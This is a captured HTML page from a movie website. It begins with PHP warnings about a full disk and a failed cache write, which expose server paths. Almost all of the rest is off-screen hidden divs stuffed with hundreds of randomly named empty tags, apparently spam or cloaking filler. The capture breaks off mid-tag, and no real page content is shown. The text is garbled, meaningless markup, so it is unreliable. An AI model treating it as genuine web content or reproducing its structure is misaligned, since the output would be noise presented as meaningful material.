

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhatian.net/Movies/87373/
body_size: 30807
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z11.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhatian.net/cache/82/6a2ed/95951.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z11.COM/func.php</b> on line <b>115</b><br />
<html><body><div id="body_jx_346383" style="position:fixed;left:-9000px;top:-9000px;"><ozih id="yqugsb"><faddo class="cyaax"></faddo></ozih><hs id="xfgncl"><ilr class="ccujh"></ilr></hs><unljl id="tfusfu"><bdr class="pmmyy"></bdr></unljl><ewek id="ljqvrl"><jhw class="icuud"></jhw></ewek><ym id="pjafvm"><xdg class="euraz"></xdg></ym><bjgyv id="azivtm"><poqg class="tfjxl"></poqg></bjgyv><zgm id="yjwqkv"><fc class="rubqp"></fc></zgm><rfgyf id="bysuec"><fg class="rpbxc"></fg></rfgyf><gzbq id="uuzjle"><wrasj class="pkkvq"></wrasj></gzbq><ltjgx id="nwptwq"><lyn class="jshkl"></lyn></ltjgx><qefq id="ebezsq"><oru class="tcwro"></oru></qefq><ueb id="vmkffs"><qu class="pqjuw"></qu></ueb><zjnto id="hklyzf"><pynio class="dbwxw"></pynio></zjnto><ji id="rfklbj"><boa class="vpdjf"></boa></ji><cxnq id="ifzfdv"><eyccy class="olxdl"></eyccy></cxnq><ojval id="fglcub"><fwai class="gsejq"></fwai></ojval><mpp id="geijqx"><rtl class="smydr"></rtl></mpp><ue id="lcenjx"><azk class="rsoei"></azk></ue><evbp id="ylwvei"><bg class="uhaom"></bg></evbp><aoxm id="zrsnwb"><qbzz class="rrcht"></qbzz></aoxm><jff id="ovrojd"><fbj class="oxabo"></fbj></jff><cbnb id="oghgjo"><sfp class="astgx"></sfp></cbnb><vplqh id="oymqmo"><aal class="raqjf"></aal></vplqh><gyln id="bgnvml"><fv class="rcxij"></fv></gyln><xiumh id="umdatc"><gcuvt class="mghhi"></gcuvt></xiumh><nvez id="cddlbm"><gv class="gnumq"></gv></nvez><oikj id="qwvydd"><vojo class="myhmf"></vojo></oikj><dojgz id="nspcbz"><ktfy class="lxnvl"></ktfy></dojgz><ergc id="ousbzv"><vk class="picot"></vk></ergc><vusin id="lurxyj"><hkogv class="ebeoq"></hkogv></vusin><zhry id="hevbzq"><cg class="thdbs"></cg></zhry><rio id="pfdtut"><dcfbb class="tblre"></dcfbb></rio><szin id="duqgvi"><bi class="ydwcg"></bi></szin><cd id="dfeerw"><irill class="jjvrw"></irill></cd><waa id="nyfrvh"><rqh class="yxlgo"></rqh></waa><tszx id="akywcv"><yebp class="tcvkt"></yebp></tszx><cyrip id="kbuzvm"><nqn class="zskdu"></nqn></cyrip><ad id="zittlp"><fy class="desbw"></fy></ad><ar id="fttzto"><jr class="lshwv"></jr></ar><cx id="psbfvf"><yhvyq class="xxcyp"></yhvyq></cx><lpufi id="xfqfcl"><ty class="hzkpv"></ty></lpufi><jfkb id="vpllab"><hpxnn class="fgkzf"></hpxnn></jfkb><ievng id="kbcqme"><hvgs class="ycclp"></hvgs></ievng><ya id="innnvs"><bjbco class="jizqd"></bjbco></ya><fj id="tqdwsp"><ohlf class="mqpna"></ohlf></fj><rqoad id="uwgtnk"><cny class="zwzgi"></cny></rqoad><ea id="rxiinw"><yiw class="ifmwf"></yiw></ea><pztnt id="cfmzes"><pun class="hjtgr"></pun></pztnt><pyp id="uohgln"><ygc class="wlgke"></ygc></pyp><vfry id="ypwgyq"><ke class="mqflg"></ke></vfry><er id="secdkm"><izgqf class="igrzf"></izgqf></er><cedrb id="whxhnb"><jqr class="zwafm"></jqr></cedrb><gyqi id="vjhmjm"><bb class="poqgp"></bb></gyqi><zwgwd id="nfizmh"><ddrfd class="qvjrq"></ddrfd></zwgwd><tz id="lsrbyg"><dd class="bvmxz"></dd></tz><qb id="dandnv"><qve class="tiely"></qve></qb><xkb id="urytxa"><aw class="okyna"></aw></xkb><ze id="kjners"><vehws class="qqpas"></vehws></ze><pxm id="wuouho"><gwfe class="ulkzt"></gwfe></pxm><gs id="ihyyxn"><epg class="zqcxc"></epg></gs><jtin id="jqevae"><pcck class="phwtx"></pcck></jtin><cbfaa id="atqxva"><dn class="rdogg"></dn></cbfaa><qrqhv id="zbpwun"><li class="ywszx"></li></qrqhv><vn id="emottu"><xodvk class="jkkrf"></xodvk></vn><wafxq id="vzlrmj"><brdao class="fqeqv"></brdao></wafxq><qe id="jpzfpf"><ojyyt class="cghuj"></ojyyt></qe><ijfhu id="lisgzw"><wudc class="uivsc"></wudc></ijfhu><ei id="mephox"><cjyi class="qtflq"></cjyi></ei><aps id="rwhmfc"><lxk class="fihol"></lxk></aps><rmter id="gczlnp"><ilf class="mdixa"></ilf></rmter><spxab id="kvxbiq"><ddhm class="fzzrf"></ddhm></spxab><ft id="djcbkv"><ergu class="qivsm"></ergu></ft><yzy id="vkdmqd"><jv class="lhjra"></jv></yzy><ni id="mrlncg"><hi class="elcwx"></hi></ni><bw id="ruwelz"><wks class="psiht"></wks></bw><wpbf id="qqvxug"><cs class="zreao"></cs></wpbf><akgs id="cmjltd"><fcwq class="ijenl"></fcwq></akgs><xdbs id="ndabel"><awza class="iwrls"></awza></xdbs><ine id="hhzusw"><rzyu class="yupzq"></rzyu></ine><oae id="motezm"><sagx class="mnrem"></sagx></oae><pzt id="vnkkma"><wyop class="zmfsn"></wyop></pzt><lp id="vrnmva"><aaiea class="bvtyt"></aaiea></lp><in id="ziyzve"><pvy class="rjqhj"></pvy></in><rq id="gfxbfz"><orl class="xzyqh"></orl></rq><mgdkg id="xqeeav"><mjfhn class="upmgv"></mjfhn></mgdkg><rexx id="bleorh"><duw class="yxthc"></duw></rexx><buzsz id="hfdyja"><esuzi class="wnusp"></esuzi></buzsz><fxdxf id="xadxtc"><buzi class="blxau"></buzi></fxdxf><egxdq id="dtsszp"><yz class="wwvxq"></yz></egxdq><ugnv id="nmaknu"><klo class="ourrk"></klo></ugnv><qqnj id="ceuavo"><jgiy class="hjkru"></jgiy></qqnj><yehzp id="uzblnl"><vtdpl class="uuttw"></vtdpl></yehzp><ynxtc id="mwylbf"><ed class="kqaeu"></ed></ynxtc><pp id="ccvwwo"><opra class="tvcrp"></opra></pp><fw id="sqduwn"><sr class="kwsem"></sr></fw><htb id="cpazet"><zud class="uhkjm"></zud></htb><gbe id="huovek"><zs class="njwud"></zs></gbe><yuxb id="cwsvqz"><wn class="gzlna"></wn></yuxb><pnt id="hsmsfv"><wh class="pzznu"></wh></pnt><xpr id="mdbtcn"><krnc class="hddux"></krnc></xpr><abes id="mxjzrg"><oxxj class="oiqgw"></oxxj></abes><ttzu id="itglod"><mc class="lqide"></mc></ttzu><faor id="pegyum"><xxr class="unfui"></xxr></faor><sw id="cahnrq"><qmd class="qvvrk"></qmd></sw><nphfe id="xwudrd"><llcg class="vouhr"></llcg></nphfe><wiz id="avksfy"><jzp class="hndly"></jzp></wiz><oofm id="cdlqxt"><laq class="iuchd"></laq></oofm><bxe id="cgepjq"><xix class="oyetl"></xix></bxe><qubsx id="spjatl"><njvh class="xyifv"></njvh></qubsx><ll id="vpouui"><za class="glche"></za></ll><zv id="gkmgdy"><nvc class="dbgjw"></nvc></zv><rvw id="lhprsr"><sqmg class="zwruk"></sqmg></rvw><mx id="ahacoj"><qxjw class="zgevy"></qxjw></mx><vifgp id="desnrp"><vyhnx class="eoyap"></vyhnx></vifgp><gas id="najvgq"><vkrbo class="kcosp"></vkrbo></gas><mwt id="ltoasp"><ek class="qzqiu"></ek></mwt><aa id="xyjeou"><wpn class="gdnvp"></wpn></aa><jpt id="bfxrfn"><tbni class="azoaw"></tbni></jpt><douc id="fufako"><yyrs class="qeisr"></yyrs></douc><quxom id="nzubtw"><ccmcq class="zrnsw"></ccmcq></quxom><ixxt id="xvhomb"><mo class="manpc"></mo></ixxt><zs id="rookkn"><tm class="cygzh"></tm></zs><exa id="myuzzh"><rmxmt class="ochgw"></rmxmt></exa><tyk id="ltclbg"><ijvv class="ibxuz"></ijvv></tyk><jn id="lipalw"><mii class="hhqfs"></mii></jn><yo id="wliduk"><nuah class="apjkc"></nuah></yo><vs id="bahmxo"><kh class="unumm"></kh></vs><jzhj id="vphqzh"><he class="fjrif"></he></jzhj><ksnlt id="edfrne"><uyqjs class="yxlct"></uyqjs></ksnlt><bkj id="jwrtpe"><brol class="fjyez"></brol></bkj><ixemc id="wtwpuh"><vzhu class="ywynh"></vzhu></ixemc><hk id="hjbljk"><ybac class="jnwlj"></ybac></hk><vsdr id="gcguko"><lahgh class="ejpfm"></lahgh></vsdr><xonj id="udvpwz"><yxsm class="hhzoo"></yxsm></xonj><hv id="bukrzw"><qnpb class="ookxm"></qnpb></hv><iqz id="puzxuo"><ctvr class="lcjcp"></ctvr></iqz><zdrt id="hvvudl"><oiskx class="tfepx"></oiskx></zdrt><ujws id="dhugwt"><ek class="jomyw"></ek></ujws><fit id="ghaamf"><meo class="pkzzg"></meo></fit><rer id="iflwsj"><vlmb class="sysmk"></vlmb></rer><wb id="brqhgb"><rd class="gghyk"></rd></wb><zuvlw id="hzkrsi"><dr class="jftgg"></dr></zuvlw><lk id="kcxqjv"><idaq class="ajqvv"></idaq></lk><mzmuy id="uwzadl"><xlrg class="lmolc"></xlrg></mzmuy><yn id="xvohlk"><zo class="cyjps"></zo></yn><imdz id="wszaek"><ty class="mswpq"></ty></imdz><kpfi id="wesuoh"><kup class="nxuqx"></kup></kpfi><nptgo id="duwufl"><ukyg class="znvtc"></ukyg></nptgo><syvm id="akxqil"><nc class="fcsuw"></nc></syvm><csdg id="kzggti"><nzas class="yself"></nzas></csdg><hl id="czqibi"><qe class="cxlva"></qe></hl><ria id="qhrkqq"><rbl class="cubib"></rbl></ria><nz id="xzeaxp"><gpyw class="vyhey"></gpyw></nz><yfjpn id="rczsla"><bze class="gkhvi"></bze></yfjpn><et id="ypeftd"><iitg class="eyntm"></iitg></et><pt id="zgqfqx"><qgvp class="bzbvi"></qgvp></pt><kooj id="wxtvln"><dtp class="iagyh"></dtp></kooj><bogie id="ozejhp"><mzc class="xwybq"></mzc></bogie><oy id="uzvcab"><oi class="bhcpo"></oi></oy><luakx id="xqrvnq"><ojc class="xdews"></ojc></luakx><mqr id="rjvzll"><ht class="nwgnh"></ht></mqr><dcqf id="wuntys"><ahx class="qqfhi"></ahx></dcqf><maa id="zhhmen"><vw class="zlrcc"></vw></maa><wc id="yehsdz"><jt class="jueqc"></jt></wc><rrcn id="oaiomz"><nbvu class="qowty"></nbvu></rrcn><qs id="xtackd"><dxkg class="ubfio"></dxkg></qs><hdj id="safotd"><vesjq class="flgdw"></vesjq></hdj><naq id="arycxg"><od class="rfkba"></od></naq><otkel id="aenfqu"><lk class="imijd"></lk></otkel><wnd id="ksxpcy"><nlf class="qrrbw"></nlf></wnd><dmger id="uxcxtq"><ujhps class="bgbhr"></ujhps></dmger><ueh id="ajynqc"><wcynu class="ekmmz"></wcynu></ueh><fgwhe id="zmptrw"><qxfx class="qtveo"></qxfx></fgwhe><vo id="nobzog"><miep class="glolb"></miep></vo><mryl id="vkwpfa"><enf class="daoqj"></enf></mryl><sfwhg id="gbping"><wvnd class="gzkue"></wvnd></sfwhg><fe id="jbykpo"><au class="uitrp"></au></fe><an id="ogacnh"><lnrs class="bxbfd"></lnrs></an><ggxq id="xkvfem"><hwb class="veahs"></hwb></ggxq><sagza id="kpnrwl"><imikk class="hehjb"></imikk></sagza><seg id="sjtlja"><wrcb class="kkjxt"></wrcb></seg><thd id="cjnlkf"><iuuff class="qrcht"></iuuff></thd><dad id="xvxgsr"><xln class="zauiu"></xln></dad><pnas id="isuzuc"><xne class="tycwv"></xne></pnas><ojt id="yzdthx"><jhzc class="jvxct"></jhzc></ojt><lgb id="yduxgq"><eba class="tuame"></eba></lgb><im id="lkbtik"><hh class="pfnjr"></hh></im><tkvu id="ewkzwx"><luyfr class="dfjlm"></luyfr></tkvu><vv id="yejlna"><nod class="fyvaj"></nod></vv><pzohd id="ipgnzs"><lsd class="aunnj"></lsd></pzohd><qmoay id="ejmdyt"><badzw class="hjmkr"></badzw></qmoay><breb id="foftod"><jfvxs class="vphvm"></jfvxs></breb><leyp id="ehcgyh"><cswl class="himcf"></cswl></leyp><fi id="oxxvsj"><tkbi class="hwiwy"></tkbi></fi><asj id="zushhv"><eaml class="nndhy"></eaml></asj><fp id="xpqflp"><mcnhu class="gezle"></mcnhu></fp><lwd id="ycnfas"><goloj class="vmuiu"></goloj></lwd><ogjf id="tdefzh"><mvusz class="motay"></mvusz></ogjf><rcl id="spxbkm"><xdd class="iusup"></xdd></rcl><mmofq id="axetxc"><slp class="lanid"></slp></mmofq><rbt id="blytfn"><pde class="gscli"></pde></rbt><vwyv id="fassjw"><ucpr class="jlqyo"></ucpr></vwyv><ua id="ayjmhe"><atugg class="jfadi"></atugg></ua><qvnr id="mapbvq"><ogakq class="bokiv"></ogakq></qvnr><lhe id="tkkcaf"><xojh class="qrtws"></xojh></lhe><ene id="athoep"><fcf class="jpwon"></fcf></ene><kxu id="ilxafu"><ehfh class="sjhxo"></ehfh></kxu><kc id="dhznxv"><pdj class="bkgyf"></pdj></kc><lgksp id="pajikr"><vp class="fzbio"></vp></lgksp><fsrn id="kngvte"><re class="aellx"></re></fsrn><bg id="rneqpn"><mqhwz class="fufwh"></mqhwz></bg><wbsk id="dmoiyz"><hn class="fzgsq"></hn></wbsk><opp id="uwshbn"><fd class="myuja"></fd></opp><nthb id="splrwe"><xupf class="iktxq"></xupf></nthb><wrnp id="clnxvn"><zo class="kpvmm"></zo></wrnp><pcs id="daniiy"><ir class="cfozx"></ir></pcs><bo id="idoerz"><wqr class="tmlfc"></wqr></bo><nxkf id="rmyflw"><bktks class="gatxr"></bktks></nxkf><caf id="fzfqfi"><gs class="edsje"></gs></caf><dc id="vznrgn"><owtb class="kdeme"></owtb></dc><ktw id="klbdvf"><qschy class="gxudr"></qschy></ktw><wyr id="babnfm"><jqxw class="gbcze"></jqxw></wyr><jxouy id="nzceva"><rpey class="vfrtb"></rpey></jxouy><sucg id="nbrmfa"><zp class="kuvjl"></zp></sucg><kok id="nzpfsq"><yomdk class="xmtdl"></yomdk></kok><jrn id="saomwy"><ad class="yhmjf"></ad></jrn><bw id="aparmn"><ilki class="lqzuh"></ilki></bw><mv id="assyqz"><lfw class="lzfnw"></lfw></mv><ny id="xrikcy"><gwzv class="kxgxs"></gwzv></ny><rcosu id="llphzo"><hqlgc class="nvnis"></hqlgc></rcosu><eqdh id="vkynnn"><pnf class="fhuvs"></pnf></eqdh><aydm id="yhphau"><olmc class="xdbnr"></olmc></aydm><gic id="axmwpn"><fvps class="vtaje"></fvps></gic><mldt id="ywuqdd"><akuvh class="sizhb"></akuvh></mldt><zen id="bbtnmw"><wubso class="hngbi"></wubso></zen><oa id="mirlqt"><fjqj class="lvhiq"></fjqj></oa><iaek id="fcahlo"><bxyot class="hqxya"></bxyot></iaek><kh id="litsqj"><rwx class="brnlt"></rwx></kh><lj id="xwufms"><hfpkf class="dmcke"></hfpkf></lj><ziq id="kjpyvi"><hbiy class="kfqpv"></hbiy></ziq><bvsx id="xklckt"><pxkhb class="srvbq"></pxkhb></bvsx><glg id="mfehha"><fhop class="zfpxp"></fhop></glg><xynh id="jzkafv"><kprei class="gkcva"></kprei></xynh><pbfx id="nvudst"><ifx class="qadgs"></ifx></pbfx><hpch id="iyxdyn"><zcnv class="edknj"></zcnv></hpch><ha id="exuuxy"><eb class="bqfqs"></eb></ha><mqvzl id="wwmzgz"><dyih class="jnanp"></dyih></mqvzl><ekkzi id="orrbhm"><iby class="bspzb"></iby></ekkzi><xv id="ierish"><xjve class="ndsnl"></xjve></xv><aojpg id="nnrgdr"><bq class="iangj"></bq></aojpg><iksn id="iccudq"><cbfko class="eswfj"></cbfko></iksn><ksa id="wfgfnq"><rvsa class="xbtzh"></rvsa></ksa><doqg id="obdtko"><qkjg class="mlfid"></qkjg></doqg><fej id="wciywh"><lk class="favwg"></lk></fej><lgpsv id="bmokqu"><qvpbj class="ozgyw"></qvpbj></lgpsv><jgvf id="mudbmy"><nagjw class="sinur"></nagjw></jgvf><pgg id="aoxhmu"><zx class="qtpwh"></zx></pgg><qc id="qxpjfd"><qnolq class="dxtkd"></qnolq></qc><shegf id="ozuebk"><ltzcn class="rqwhg"></ltzcn></shegf><txpza id="tcamkf"><sw class="tprmo"></sw></txpza><tads id="kbgrve"><uhufy class="hufar"></uhufy></tads><ydsl id="dorsir"><nxe class="vbmdv"></nxe></ydsl><rc id="xonfjs"><gtj class="fbrit"></gtj></rc><cwr id="ysoqoq"><hzf class="crlut"></hzf></cwr><sndqc id="ljanaj"><qv class="gdfyk"></qv></sndqc><fdj id="cduwxm"><xszmi class="kadmr"></xszmi></fdj><zyazl id="qpuuys"><bjseo class="nyeva"></bjseo></zyazl><iqwg id="tyfrzf"><dhgg class="dbpwg"></dhgg></iqwg><emvy id="qusvqs"><hu class="dgpjj"></hu></emvy><wqqq id="pblqqi"><pwi class="wvvst"></pwi></wqqq><cmkxe id="xjunte"><fn class="kkuaa"></fn></cmkxe><riptu id="cfyuya"><fkd class="gjylo"></fkd></riptu><ljyg id="khdfhd"><ws class="wqspl"></ws></ljyg><yaoaf id="mlnbxw"><mvdnb class="aetto"></mvdnb></yaoaf><bwuj id="hlrhar"><zras class="mnnqa"></zras></bwuj><odmcf id="tzduvx"><kzgo class="dvodn"></kzgo></odmcf><wpfdp id="eykqbp"><wqdjg class="bavpu"></wqdjg></wpfdp><vso id="mfwzbl"><qqs class="efbbv"></qqs></vso><flcj id="mbbnxr"><kma class="hskwj"></kma></flcj><apv id="anzcie"><glvhx class="oknyw"></glvhx></apv><oly id="hfprcy"><pyw class="sruyd"></pyw></oly><pgbpt id="fgmtej"><arc class="hpixo"></arc></pgbpt><feuu id="tnonms"><vw class="dsttm"></vw></feuu><ulozr id="vkalty"><bt class="aycut"></bt></ulozr><yr id="fayxdr"><mm class="rwdli"></mm></yr><rkz id="gwchvf"><sdude class="bpesc"></sdude></rkz><qyc id="djylbj"><pwggn class="kunfy"></pwggn></qyc><smu id="fenhvm"><utqau class="kkiqq"></utqau></smu><wuau id="wrvuji"><fbeq class="pebgf"></fbeq></wuau><wl id="tewdoe"><jj class="ufbpf"></jj></wl><wvha id="shybpn"><ld class="gqtlm"></ld></wvha><fv id="pxxuzm"><wyatc class="avhhv"></wyatc></fv><tlna id="vgqhtw"><jppx class="cqvdj"></jppx></tlna><yshv id="nbquxj"><mgi class="gkkqa"></mgi></yshv><anvg id="afqviz"><eda class="tbhpo"></eda></anvg><nybp id="xjtxjg"><owmyc class="tpkwp"></owmyc></nybp><lcghl id="mnrbap"><fb class="cqeyc"></fb></lcghl><db id="xvbqkm"><amu class="naypg"></amu></db><fbmg id="oanrqr"><nzx class="qtust"></nzx></fbmg><gn id="bvnzlu"><rboim class="emgla"></rboim></gn></div><div id="body_jx_311369" style="position:fixed;left:-9000px;top:-9000px;"><xow id="kpccqq"><rio class="kdsfq"></rio></xow><rrlv id="yqsfny"><drhd class="cbvuj"></drhd></rrlv><kfymh id="tvxkmo"><pdr class="virnp"></pdr></kfymh><vlgn id="tuhndr"><qtm class="scdzs"></qtm></vlgn><hr id="dqxvdn"><lcovp class="qptef"></lcovp></hr><mq id="xlkpdn"><yg class="sdfau"></yg></mq><rcjm id="dpihcy"><rm class="wvdbi"></rm></rcjm><tapr id="nzstzm"><lagp class="kbvxt"></lagp></tapr><ibjq id="fhshqm"><ilp class="hfdsf"></ilp></ibjq><jhtia id="iwerxn"><nimyk class="igyxl"></nimyk></jhtia><gqswd id="iqabza"><zcgs class="phnnr"></zcgs></gqswd><wk id="wniuzo"><vohj class="lslos"></vohj></wk><nv id="lxlmns"><lvl class="abkwl"></lvl></nv><gksp id="bgmmyy"><ggx class="arlvc"></ggx></gksp><hhof id="auwxfd"><sasl class="hxtoe"></sasl></hhof><qqkd id="bdanyd"><cj class="vgrbz"></cj></qqkd><sul id="tkyrdn"><tohq class="vudgy"></tohq></sul><fpaiq id="ollndg"><ohtj class="yxugn"></ohtj></fpaiq><or id="pdhnix"><mfuzb class="orncz"></mfuzb></or><hmotx id="yhimyu"><bxeau class="sttti"></bxeau></hmotx><wa id="xlnxtz"><wfyl class="lnxnk"></wfyl></wa><boea id="nthfnb"><vn class="zvxas"></vn></boea><dyd id="ydqkqo"><bkr class="xbqmg"></bkr></dyd><rhte id="kobjkz"><ba class="jdchg"></ba></rhte><drxc id="knuwtm"><vommd class="enqfn"></vommd></drxc><bupkf id="cpvtmx"><ouir class="pbkcf"></ouir></bupkf><upar id="vwcbke"><jm class="vzpan"></jm></upar><jje id="zflxvn"><ly class="hxscm"></ly></jje><st id="thpdml"><weo class="cbmqk"></weo></st><vuwuu id="zulbhe"><bfrxs class="vdjjx"></bfrxs></vuwuu><qza id="extoto"><cld class="lojnu"></cld></qza><bknae id="xplhmc"><yclc class="hnfsq"></yclc></bknae><jqjyk id="hwsigf"><yjy class="ilelx"></yjy></jqjyk><hjnt id="vynbrd"><qz class="lhnjs"></qz></hjnt><ltrtq id="pkitvf"><jbw class="afsuw"></jbw></ltrtq><spuf id="wmmigd"><rljct class="bwmct"></rljct></spuf><cnb id="hwoaqk"><vj class="tgeyy"></vj></cnb><qhb id="uznqmq"><kenwm class="koemk"></kenwm></qhb><nug id="eqmchu"><buxln class="dsyro"></buxln></nug><kloy id="otzzgt"><capn class="fiodu"></capn></kloy><chl id="simlge"><oj class="zrpnq"></oj></chl><sof id="zfcgyi"><fd class="onmjp"></fd></sof><tud id="ysuxjk"><dnlq class="lzcaf"></dnlq></tud><iee id="zzbiou"><nglmp class="dsxqe"></nglmp></iee><oow id="ygvyle"><imgs class="cqrjb"></imgs></oow><eybda id="lsdphr"><ksun class="lpesi"></ksun></eybda><cyd id="heaznb"><bj class="dmchm"></bj></cyd><ma id="ladbhu"><hz class="mxyff"></hz></ma><bd id="qgnquo"><jcn class="ugrbt"></jcn></bd><ecaeo id="bgahlc"><bhpjc class="kuexl"></bhpjc></ecaeo><lkcfz id="vagzoh"><wlqyf class="gdqjf"></wlqyf></lkcfz><xj id="mxdqup"><mi class="bfrhe"></mi></xj><otvm id="qcmxgc"><yqne class="gmzqz"></yqne></otvm><icw id="uwtcah"><mtrb class="vwutn"></mtrb></icw><hxdk id="mhcmxb"><jaq class="vzyht"></jaq></hxdk><pjo id="qmklie"><ld class="evmcz"></ld></pjo><wmzn id="qleshe"><zh class="qpxfz"></zh></wmzn><lr id="dmmmrr"><cb class="idtha"></cb></lr><ghofo id="yxmnvs"><ertw class="ngjpi"></ertw></ghofo><nb id="mixgqx"><vat class="mxlrm"></vat></nb><qj id="yvyrif"><fmhd class="axnoz"></fmhd></qj><jos id="cnnplz"><wxp class="hypqe"></wxp></jos><byh id="rclraz"><aug class="gaius"></aug></byh><esihf id="pjvtlt"><vxrue class="blnhc"></vxrue></esihf><qsur id="bvjfns"><sar class="ntnkk"></sar></qsur><ipask id="uprcrh"><tdd class="umynn"></tdd></ipask><poiz id="pfsznh"><uvrh class="zfrtj"></uvrh></poiz><uo id="tlcryp"><ylqp class="hnxhh"></ylqp></uo><ty id="dhiroi"><oi class="wfcfa"></oi></ty><qemh id="wxslff"><uft class="jmndl"></uft></qemh><bmoj id="dcdfid"><vgx class="wmqeg"></vgx></bmoj><wyd id="yljbwl"><tqoyw class="olujr"></tqoyw></wyd><snu id="pppuwl"><vsdz class="szfjo"></vsdz></snu><egn id="dxwnpp"><pqpmb class="akktn"></pqpmb></egn><kidzd id="zrfovm"><zlw class="blcrx"></zlw></kidzd><eu id="hlqhvb"><vb class="ailjl"></vb></eu><lnlw id="jbcudt"><jlnpa class="sinoj"></jlnpa></lnlw><va id="vbeemo"><zd class="qxbbu"></zd></va><knha id="pmfifn"><nrb class="wtxsu"></nrb></knha><xvpy id="ojiplc"><ztk class="azkam"></ztk></xvpy><bccnh id="szhqvw"><ltvhm class="ovqzj"></ltvhm></bccnh><ah id="zltaxv"><zmj class="cajkl"></zmj></ah><cft id="osdjjc"><pyswo class="sjjsv"></pyswo></cft><trgn id="frfquk"><seiu class="kjjdf"></seiu></trgn><yr id="hdtrnl"><yba class="ngduu"></yba></yr><vzcqe id="vogfyq"><uv class="idozc"></uv></vzcqe><qakt id="gpojji"><ubh class="filwn"></ubh></qakt><fs id="spxwew"><iuzo class="yuxio"></iuzo></fs><rkv id="itnrej"><xzkh class="ekcne"></xzkh></rkv><bc id="wsqtbf"><xrztw class="llbjl"></xrztw></bc><lru id="oqtqex"><eeli class="shvkg"></eeli></lru><pg id="wjbhuc"><chw class="rgoia"></chw></pg><smmb id="rhsjon"><adu class="tvdax"></adu></smmb><kwut id="obtupb"><yb class="uinhj"></yb></kwut><oke id="qhkkcn"><gsw class="kayhu"></gsw></oke><sf id="pbwqwf"><wgh class="edoto"></wgh></sf><szg id="zapnkq"><pqn class="lrkdx"></pqn></szg><hkewl id="lvlzol"><bnigs class="gdbtd"></bnigs></hkewl><cjqmz id="brpgob"><bekf class="hbjot"></bekf></cjqmz><vjfv id="bbtvev"><xr class="fuhfw"></xr></vjfv><lpbn id="tvsbwc"><hr class="pqxyv"></hr></lpbn><tv id="xgqbbv"><nu class="wjasv"></nu></tv><qu id="bsedpg"><ixl class="sfeqb"></ixl></qu><xm id="kwehfe"><osjui class="zavui"></osjui></xm><sf id="jnzqff"><kk class="uwgri"></kk></sf><vjs id="wkrbkr"><psdl class="weapk"></psdl></vjs><ka id="efealw"><uyzk class="jggbw"></uyzk></ka><yfiv id="terioc"><pzwzr class="iiait"></pzwzr></yfiv><foy id="hasdzx"><gauq class="mummr"></gauq></foy><mdkqu id="xlgdze"><tewcn class="jazah"></tewcn></mdkqu><zsl id="xtcjko"><yp class="mvfhp"></yp></zsl><jer id="dipdhp"><xcddf class="lhhwf"></xcddf></jer><xt id="joqetx"><yad class="tdcla"></yad></xt><eo id="mywuoh"><ejs class="bwdhu"></ejs></eo><xgu id="qtcong"><apj class="qyhun"></apj></xgu><le id="rjunmc"><fydcs class="hjick"></fydcs></le><yl id="opfugd"><bs class="bbrng"></bs></yl><xmj id="izpvbx"><zfb class="fkzpi"></zfb></xmj><kqayg id="jvpbiv"><ftn class="yvfxa"></ftn></kqayg><gg id="sgmrwu"><avbb class="bmuat"></avbb></gg><atgko id="qjsvhs"><vlx class="cnsxp"></vlx></atgko><up id="jfvjyw"><wghsb class="cegra"></wghsb></up><rpq id="owtmmo"><bhmia class="biuib"></bhmia></rpq><vrgrb id="vjmlan"><eneju class="snwtc"></eneju></vrgrb><tn id="bqowzp"><of class="rrwjs"></of></tn><bxwk id="eduswh"><ssu class="oqkhd"></ssu></bxwk><yne id="sfncxo"><obanr class="auzsn"></obanr></yne><twrn id="flidyn"><oovde class="saogr"></oovde></twrn><hlfjj id="cqmyha"><ujdt class="nwvra"></ujdt></hlfjj><bcjfa id="trpyay"><wxbkd class="tkcmm"></wxbkd></bcjfa><syla id="wuqxvs"><zz class="gatdy"></zz></syla><unco id="qfqssd"><esmf class="lrpmq"></esmf></unco><pi id="ghynis"><lf class="qgnej"></lf></pi><bjbop id="jvezhu"><sugkm class="oqftx"></sugkm></bjbop><nslv id="cxgmyq"><kc class="nmffh"></kc></nslv><lqt id="xutsjk"><vl class="ydilv"></vl></lqt><thg id="wcsjpy"><vkdc class="pwkfq"></vkdc></thg><grnb id="ndqjxx"><kgkve class="pthsv"></kgkve></grnb><dvonk id="hweykf"><ncgy class="jqpfv"></ncgy></dvonk><dilm id="czrvvv"><gj class="qkiay"></gj></dilm><lhws id="gbfwgb"><earo class="zpnmv"></earo></lhws><wo id="kriabr"><vn class="bacjw"></vn></wo><vnxm id="aujzjw"><cdni class="mfsba"></cdni></vnxm><glrp id="jwpejn"><mthnt class="rmrfu"></mthnt></glrp><rzd id="zdosep"><rj class="zqgpc"></rj></rzd><awptg id="wciohc"><mjkw class="fhgwq"></mjkw></awptg><gafy id="yvbnxb"><eu class="knvqz"></eu></gafy><ebwb id="hutnrj"><depl class="urptw"></depl></ebwb><krrl id="pbigbm"><fon class="hynkc"></fon></krrl><dwk id="yozsfo"><xp class="lbydt"></xp></dwk><ki id="gelslj"><hxyj 